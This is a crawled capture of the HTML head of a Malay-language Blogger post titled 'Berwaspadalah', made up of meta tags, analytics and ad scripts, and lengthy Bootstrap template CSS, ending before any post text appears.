

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padinrose.com/2010/07/berwaspadalah.html
body_size: 121760
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-16563240-3'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16563240-3');
  
  setTimeout("ga('send','event','Profitable Engagement','time on page more than 3 minutes')",180000);
    </script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1154201852091701",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.padinrose.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.padinrose.com/2010/07/berwaspadalah.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.padinrose.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="padinrose - Tips, Hobi dan Motivasi - RSS" href="https://www.padinrose.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.blogger.com/feeds/6435907927492519525/posts/default" />

<link rel="alternate" type="application/atom+xml" title="padinrose - Tips, Hobi dan Motivasi - Atom" href="https://www.padinrose.com/feeds/4409321770130916934/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlmYUsZKNSpLph0vSLOCWLYKo07B6Ba4kJwP5RPMmEciiX8gLXdp1oXfQkG1tQlWlG4FQ6qmzMCZPM2Yp5xLMGCT-Mpla5dJaMSmZgP4rv5p2IpChRoxE0WVD2vniHBWSu8mTtIZA0NCSj/s320/penulisan+padin.jpg' rel='image_src'/>
<meta content='http://www.padinrose.com/2010/07/berwaspadalah.html' property='og:url'/>
<meta content='Berwaspadalah' property='og:title'/>
<meta content='Selamat Datang ke padinno.blogspot.com Salam buat rakan, sahabat, dan teman di luar sana.. hehe, Semoga berbahagia di hujung minggu bersama ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlmYUsZKNSpLph0vSLOCWLYKo07B6Ba4kJwP5RPMmEciiX8gLXdp1oXfQkG1tQlWlG4FQ6qmzMCZPM2Yp5xLMGCT-Mpla5dJaMSmZgP4rv5p2IpChRoxE0WVD2vniHBWSu8mTtIZA0NCSj/w1200-h630-p-k-no-nu/penulisan+padin.jpg' property='og:image'/>
<title>
Berwaspadalah | padinrose - Tips, Hobi dan Motivasi
</title>
<!-- Description and Keywords (start) -->
<meta content='tips, hobi, motivasi, pendapat,pengalaman,padinno,pendapatan sampingan,kesihatan' name='keywords'/>
<meta content='padin' name='author'/>
<meta content='padin' name='owner'/>
<meta content='(c) 2010' name='copyright'/>
<meta content='2xNU7xaYAp3myvwJOygsHF0NiFo' name='alexaVerifyID'/>
<meta content='GZAwR-_wNy_vdS0u2zkdQpENlc2tvj6juiK53qVdS28' name='google-site-verification'/>
<!-- Description and Keywords (end) -->
<meta content='Berwaspadalah' property='og:title'/>
<meta content='http://www.padinrose.com/2010/07/berwaspadalah.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlmYUsZKNSpLph0vSLOCWLYKo07B6Ba4kJwP5RPMmEciiX8gLXdp1oXfQkG1tQlWlG4FQ6qmzMCZPM2Yp5xLMGCT-Mpla5dJaMSmZgP4rv5p2IpChRoxE0WVD2vniHBWSu8mTtIZA0NCSj/s320/penulisan+padin.jpg' property='og:image'/>
<meta content='padinrose - Tips, Hobi dan Motivasi' property='og:site_name'/>
<meta content='https://www.padinrose.com/' name='twitter:domain'/>
<meta content='Berwaspadalah' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlmYUsZKNSpLph0vSLOCWLYKo07B6Ba4kJwP5RPMmEciiX8gLXdp1oXfQkG1tQlWlG4FQ6qmzMCZPM2Yp5xLMGCT-Mpla5dJaMSmZgP4rv5p2IpChRoxE0WVD2vniHBWSu8mTtIZA0NCSj/s320/penulisan+padin.jpg' name='twitter:image'/>
<meta content='Berwaspadalah' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Oswald&amp;subset=latin" id="options_typography_Oswald-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;subset=latin" id="options_typography_Open+Sans:300,400,600,700,800-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Qwigley&amp;subset=latin" id="options_typography_Qwigley-css" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
<script src="//code.jquery.com/jquery-migrate-1.2.1.js" type="text/javascript"></script>
<style id='page-skin-1' type='text/css'><!--
/*
/*
Blogger Template Style
Name:        Sora Blog
Author :     http://www.soratemplates.com
License:     Free Version
*/
body#layout div.section {
margin-top:10px;
}
body#layout .span8 {
width:59%;
float:left;
margin-top: 20px;
}
body#layout #sidebar {
width:30%;
float:left;
}
body#layout #footer {
width:50%;
float:left;
}
body#layout .container, body#layout .header_fixed_full, body#layout .header_fixed_box, body#layout .navbar-static-top .container, body#layout .navbar-fixed-top .container, body#layout .navbar-fixed-bottom .container {
width: 800px;
}
body#layout .row-fluid .span12 {
width: auto;
}
body#layout .row .span12 {
width: auto;
}
body#layout .span12 {
width: auto;
}
body#layout .second-head-sora {
display:none;
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*!
* Bootstrap v2.3.0
*
* Copyright 2012 Twitter, Inc
* Licensed under the Apache License v2.0
* http://www.apache.org/licenses/LICENSE-2.0
*
* Designed and built with all the love in the world @twitter by @mdo and @fat.
*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
display: block;
}
audio,
canvas,
video {
display: inline-block;
*display: inline;
*zoom: 1;
}
audio:not([controls]) {
display: none;
}
html {
font-size: 100%;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%;
}
a:focus {
outline: thin dotted #333;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
a:hover,
a:active {
outline: 0;
}
sub,
sup {
position: relative;
font-size: 75%;
line-height: 0;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
/* Responsive images (ensure images don't scale beyond their parents) */
max-width: 100%;
/* Part 1: Set a maxium relative to the parent */
width: auto\9;
/* IE7-8 need help adjusting responsive images */
height: auto;
/* Part 2: Scale the height according to the width, otherwise you get stretching */
vertical-align:middle;
border: 0;
-ms-interpolation-mode: bicubic;
}
#map_canvas img,
.google-maps img {
max-width: none;
}
button,
input,
select,
textarea {
margin: 0;
font-size: 100%;
vertical-align: middle;
}
button,
input {
*overflow: visible;
line-height: normal;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
padding: 0;
border: 0;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
cursor: pointer;
}
input[type="search"] {
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
-webkit-appearance: none;
}
textarea {
overflow: auto;
vertical-align: top;
}
@media print {
* {
text-shadow: none !important;
color: #000 !important;
background: transparent !important;
box-shadow: none !important;
}
a,
a:visited {
text-decoration: underline;
}
a[href]:after {
content: " (" attr(href) ")";
}
abbr[title]:after {
content: " (" attr(title) ")";
}
.ir a:after,
a[href^="javascript:"]:after,
a[href^="#"]:after {
content: "";
}
pre,
blockquote {
border: 1px solid #999;
page-break-inside: avoid;
}
thead {
display: table-header-group;
}
tr,
img {
page-break-inside: avoid;
}
img {
max-width: 100% !important;
}
@page  {
margin: 0.5cm;
}
p,
h2,
h3 {
orphans: 3;
widows: 3;
}
h2,
h3 {
page-break-after: avoid;
}
}
.clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
}
.hide-text {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.input-block-level {
display: block;
width: 100%;
min-height: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
body {
margin: 0;
font-size: 14px;
line-height: 20px;
color: #333333;
background-color: #ffffff;
}
a {
color: #999999;
text-decoration: none;
}
a:hover,
a:focus {
color: #000000;
text-decoration: none;
}
.img-rounded {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.img-polaroid {
padding: 4px;
background-color: #fff;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
.img-circle {
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
}
.row {
*zoom: 1;
}
.row:before,
.row:after {
display: table;
content: "";
line-height: 0;
}
.row:after {
clear: both;
}
[class*="span"] {
float: left;
min-height: 1px;
}
.container,
.header_fixed_full,
.header_fixed_box,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
width: 940px;
}
.span12 {
width: 940px;
}
.span11 {
width: 860px;
}
.span10 {
width: 780px;
}
.span9 {
width: 700px;
}
.span8 {
width: 620px;
}
.span7 {
width: 540px;
}
.span6 {
width: 460px;
}
.span5 {
width: 380px;
}
.span4 {
width: 290px;
}
.span3 {
width: 220px;
}
.span2 {
width: 140px;
}
.span1 {
width: 60px;
}
.offset12 {
margin-left: 980px;
}
.offset11 {
margin-left: 900px;
}
.offset10 {
margin-left: 820px;
}
.offset9 {
margin-left: 740px;
}
.offset8 {
margin-left: 660px;
}
.offset7 {
margin-left: 580px;
}
.offset6 {
margin-left: 500px;
}
.offset5 {
margin-left: 420px;
}
.offset4 {
margin-left: 340px;
}
.offset3 {
margin-left: 260px;
}
.offset2 {
margin-left: 180px;
}
.offset1 {
margin-left: 100px;
}
.row-fluid {
width: 100%;
*zoom: 1;
}
.row-fluid:before,
.row-fluid:after {
display: table;
content: "";
line-height: 0;
}
.row-fluid:after {
clear: both;
}
.row-fluid [class*="span"] {
display: block;
width: 100%;
min-height: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
float: left;
margin-left: 2.127659574468085%;
*margin-left: 2.074468085106383%;
}
.row-fluid [class*="span"]:first-child {
margin-left: 0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
margin-left: 2.127659574468085%;
}
.row-fluid .span12 {
width: 100%;
*width: 99.94680851063829%;
}
.row-fluid .span11 {
width: 91.48936170212765%;
*width: 91.43617021276594%;
}
.row-fluid .span10 {
width: 82.97872340425532%;
*width: 82.92553191489361%;
}
.row-fluid .span9 {
width: 74.46808510638297%;
*width: 74.41489361702126%;
}
.row-fluid .span8 {
width: 65.95744680851064%;
*width: 65.90425531914893%;
}
.row-fluid .span7 {
width: 57.44680851063829%;
*width: 57.39361702127659%;
}
.row-fluid .span6 {
width: 48.93617021276595%;
*width: 48.88297872340425%;
}
.row-fluid .span5 {
width: 40.42553191489362%;
*width: 40.37234042553192%;
}
.row-fluid .span4 {
width: 31.914893617021278%;
*width: 31.861702127659576%;
}
.row-fluid .span3 {
width: 23.404255319148934%;
*width: 23.351063829787233%;
}
.row-fluid .span2 {
width: 14.893617021276595%;
*width: 14.840425531914894%;
}
.row-fluid .span1 {
width: 6.382978723404255%;
*width: 6.329787234042553%;
}
.row-fluid .offset12 {
margin-left: 104.25531914893617%;
*margin-left: 104.14893617021275%;
}
.row-fluid .offset12:first-child {
margin-left: 102.12765957446808%;
*margin-left: 102.02127659574467%;
}
.row-fluid .offset11 {
margin-left: 95.74468085106382%;
*margin-left: 95.6382978723404%;
}
.row-fluid .offset11:first-child {
margin-left: 93.61702127659574%;
*margin-left: 93.51063829787232%;
}
.row-fluid .offset10 {
margin-left: 87.23404255319149%;
*margin-left: 87.12765957446807%;
}
.row-fluid .offset10:first-child {
margin-left: 85.1063829787234%;
*margin-left: 84.99999999999999%;
}
.row-fluid .offset9 {
margin-left: 78.72340425531914%;
*margin-left: 78.61702127659572%;
}
.row-fluid .offset9:first-child {
margin-left: 76.59574468085106%;
*margin-left: 76.48936170212764%;
}
.row-fluid .offset8 {
margin-left: 70.2127659574468%;
*margin-left: 70.10638297872339%;
}
.row-fluid .offset8:first-child {
margin-left: 68.08510638297872%;
*margin-left: 67.9787234042553%;
}
.row-fluid .offset7 {
margin-left: 61.70212765957446%;
*margin-left: 61.59574468085106%;
}
.row-fluid .offset7:first-child {
margin-left: 59.574468085106375%;
*margin-left: 59.46808510638297%;
}
.row-fluid .offset6 {
margin-left: 53.191489361702125%;
*margin-left: 53.085106382978715%;
}
.row-fluid .offset6:first-child {
margin-left: 51.063829787234035%;
*margin-left: 50.95744680851063%;
}
.row-fluid .offset5 {
margin-left: 44.68085106382979%;
*margin-left: 44.57446808510638%;
}
.row-fluid .offset5:first-child {
margin-left: 42.5531914893617%;
*margin-left: 42.4468085106383%;
}
.row-fluid .offset4 {
margin-left: 36.170212765957444%;
*margin-left: 36.06382978723405%;
}
.row-fluid .offset4:first-child {
margin-left: 34.04255319148936%;
*margin-left: 33.93617021276596%;
}
.row-fluid .offset3 {
margin-left: 27.659574468085104%;
*margin-left: 27.5531914893617%;
}
.row-fluid .offset3:first-child {
margin-left: 25.53191489361702%;
*margin-left: 25.425531914893618%;
}
.row-fluid .offset2 {
margin-left: 19.148936170212764%;
*margin-left: 19.04255319148936%;
}
.row-fluid .offset2:first-child {
margin-left: 17.02127659574468%;
*margin-left: 16.914893617021278%;
}
.row-fluid .offset1 {
margin-left: 10.638297872340425%;
*margin-left: 10.53191489361702%;
}
.row-fluid .offset1:first-child {
margin-left: 8.51063829787234%;
*margin-left: 8.404255319148938%;
}
[class*="span"].hide,
.row-fluid [class*="span"].hide {
display: none;
}
[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
float: right;
}
.container,
.header_absolute_box ,
.header_fixed_box {
margin-right: auto;
margin-left: auto;
*zoom: 1;
}
.container:before,
.container:after {
display: table;
content: "";
line-height: 0;
}
.container:after {
clear: both;
}
.container-fluid {
padding-right: 20px;
padding-left: 20px;
*zoom: 1;
}
.container-fluid:before,
.container-fluid:after {
display: table;
content: "";
line-height: 0;
}
.container-fluid:after {
clear: both;
}
p {
margin: 0 0 10px;
}
.lead {
margin-bottom: 20px;
font-size: 21px;
line-height: 30px;
}
small {
font-size: 85%;
}
strong {
font-weight: bold;
}
em {
font-style: italic;
}
cite {
font-style: normal;
}
.muted {
color: #999999;
}
a.muted:hover,
a.muted:focus {
color: #808080;
}
.text-warning {
color: #c09853;
}
a.text-warning:hover,
a.text-warning:focus {
color: #a47e3c;
}
.text-error {
color: #b94a48;
}
a.text-error:hover,
a.text-error:focus {
color: #953b39;
}
.text-info {
color: #3a87ad;
}
a.text-info:hover,
a.text-info:focus {
color: #2d6987;
}
.text-success {
color: #468847;
}
a.text-success:hover,
a.text-success:focus {
color: #356635;
}
.text-left {
text-align: left;
}
.text-right {
text-align: right;
}
.text-center {
text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6 {
margin: 12px 0 12px 0;
font-family: inherit;
line-height: 20px;
color: inherit;
letter-spacing: -0.020em;
text-rendering: optimizeLegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
line-height: 2;
color: #999999;
}
h1,
h2,
h3 {
line-height: 40px;
}
h1 {
font-size: 38.5px;
}
h2 {
font-size: 31.5px;
}
h3 {
font-size: 24.5px;
}
h4 {
font-size: 17.5px;
}
h5 {
font-size: 14px;
}
h6 {
font-size: 11.9px;
}
h1 small {
font-size: 28.5px;
font-weight:200;
}
h2 small {
font-size: 17.5px;
}
h3 small {
font-size: 14px;
}
h4 small {
font-size: 14px;
}
.page-header {
padding-top: 0px;
padding-bottom: 0px;
margin: 0px 0 20px 0;
border-bottom: 0px solid #eeeeee;
border-top: 0px solid #eeeeee;
text-align:left;
}
.footer-widgets ul, .sidebar ul {  padding: 0;
margin: 0 0 0px 0px;
list-style-type: none;
}
.fs-carousel ul, .tabs-wrapper ul, ul.posts-grid, .post_meta ul, ul#gallery, .archive_lists ul, .styled ul, .unstyled ul, .post_meta_grid ul{
padding: 0!important;
margin: 0 0 0px 0px!important;
list-style-type: none;
}
ul{
list-style-type: square;
}
ul ul,
ul ol,
ol ol,
ol ul {
margin-bottom: 0;
}
li {
line-height: 30px;
}
ul.unstyled,
ol.unstyled {
margin-left: 0;
list-style: none;
}
ul.inline,
ol.inline {
margin-left: 0;
list-style: none;
}
ul.inline > li,
ol.inline > li {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding-left: 5px;
padding-right: 5px;
}
dl {
margin-bottom: 24px;
}
dt {
font-weight: bold;
}
dd {
margin-bottom: 24px;
margin-left: 0;
}
.dl-horizontal {
*zoom: 1;
}
.dl-horizontal:before,
.dl-horizontal:after {
display: table;
content: "";
line-height: 0;
}
.dl-horizontal:after {
clear: both;
}
.dl-horizontal dt {
float: left;
width: 160px;
clear: left;
text-align: right;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.dl-horizontal dd {
margin-left: 180px;
}
hr {
margin: 20px 0;
border: 0;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #ffffff;
}
abbr[title],
abbr[data-original-title] {
cursor: help;
border-bottom: 1px dotted #999999;
}
abbr.initialism {
font-size: 90%;
text-transform: uppercase;
}
blockquote {
font-family: Baskerville, 'NewBaskerville', Times, serif;
font-style: italic;
color:#888888;
padding: 20px 40px 20px 40px;
margin: 20px 0 20px 0px;
border-top: 1px dashed #eeeeee;
border-bottom: 1px dashed #eeeeee;
}
blockquote p {
margin-bottom: 0;
font-size: 110%;
color:#9b9b9b;
}
blockquote small {
display: block;
line-height: 20px;
color: #999999;
}
blockquote small:before {
content: '\2014 \00A0';
}
blockquote.pull-right {
float: right;
padding-right: 15px;
padding-left: 0;
border-right: 5px solid #eeeeee;
border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
text-align: right;
}
blockquote.pull-right small:before {
content: '';
}
blockquote.pull-right small:after {
content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
font-family: hercules-fonts;
font-weight: normal;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
font-size:2.4em;
padding:8px;
color:#dddddd;
}
blockquote:before {
position:relative;
top:0;
left:-20px;
display:inline-block;
-moz-transform: rotate(180deg);
-webkit-transform: rotate(180deg);
-o-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}
blockquote:after {
position:relative;
top: 20px;
left: 20px;
}
address {
display: block;
margin-bottom: 20px;
font-style: italic;
line-height: 20px;
}
code,
pre {
padding: 0 3px 2px;
font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
font-size: 12px;
color: #333333;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
code {
padding: 2px 4px;
color: #d14;
background-color: #f7f7f9;
border: 1px solid #e1e1e8;
white-space: nowrap;
}
pre {
display: block;
padding: 9.5px;
margin: 0 0 10px;
font-size: 13px;
line-height: 20px;
word-break: break-all;
word-wrap: break-word;
white-space: pre;
white-space: pre-wrap;
background-color: #f5f5f5;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.15);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
pre.prettyprint {
margin-bottom: 20px;
}
pre code {
padding: 0;
color: inherit;
white-space: pre;
white-space: pre-wrap;
background-color: transparent;
border: 0;
}
.pre-scrollable {
max-height: 340px;
overflow-y: scroll;
}
form {
margin: 0 0 20px;
}
fieldset {
padding: 0;
margin: 0;
border: 0;
}
legend {
display: block;
width: 100%;
padding: 0;
margin-bottom: 20px;
font-size: 21px;
line-height: 40px;
color: #333333;
border: 0;
border-bottom: 1px solid #e5e5e5;
}
legend small {
font-size: 15px;
color: #999999;
}
label,
input,
button,
select,
textarea {
font-size: 14px;
font-weight: normal;
line-height: 20px;
}
input,
button,
select,
textarea {
}
label {
margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
display: inline-block;
height: 40px;
padding: 8px 6px;
margin-bottom: 4px;
font-family:inherit;
line-height: 20px;
color: #555555;
vertical-align: middle;
}
input,
textarea,
.uneditable-input {
width: auto;
}
textarea {
height: auto;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
background-color: #ffffff;
border: 1px solid #dddddd;
-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
border: 1px solid #aaaaaa;
outline: 0;
/* IE6-9 */
}
input[type="radio"],
input[type="checkbox"] {
margin: 4px 0 0;
*margin-top: 0;
/* IE7 */
margin-top: 1px \9;
/* IE8-9 */
line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
width: auto;
}
select,
input[type="file"] {
*margin-top: 4px;
/* For IE7, add top margin to align select with labels */
}
select {
border: 1px solid #cccccc;
background-color: #ffffff;
width: 100%;
}
select[multiple],
select[size] {
height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
outline: thin dotted #333;
outline: 5px auto -webkit-focus-ring-color;
outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
color: #999999;
background-color: #fcfcfc;
border-color: #cccccc;
-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
cursor: not-allowed;
}
.uneditable-input {
overflow: hidden;
white-space: nowrap;
}
.uneditable-textarea {
width: auto;
height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
color: #222222;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
color: #222222;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
color: #222222;
}
.radio,
.checkbox {
min-height: 20px;
padding-left: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
float: left;
margin-left: -20px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
display: inline-block;
padding-top: 5px;
margin-bottom: 0;
vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
margin-left: 10px;
}
.input-mini {
width: 60px;
}
.input-small {
width: 90px;
}
.input-medium {
width: 150px;
}
.input-large {
width: 210px;
}
.input-xlarge {
width: 270px;
}
.input-xxlarge {
width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
float: none;
margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
display: inline-block;
}
input,
textarea,
.uneditable-input {
margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
margin-left: 20px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
width: 926px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
width: 846px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
width: 766px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
width: 686px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
width: 606px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
width: 526px;
}
input.span6,
textarea.span6,
.uneditable-input.span6 {
width: 446px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
width: 366px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
width: 286px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
width: 206px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
width: 126px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
width: 46px;
}
.controls-row {
*zoom: 1;
}
.controls-row:before,
.controls-row:after {
display: table;
content: "";
line-height: 0;
}
.controls-row:after {
clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
cursor: not-allowed;
background-color: #eeeeee;
}
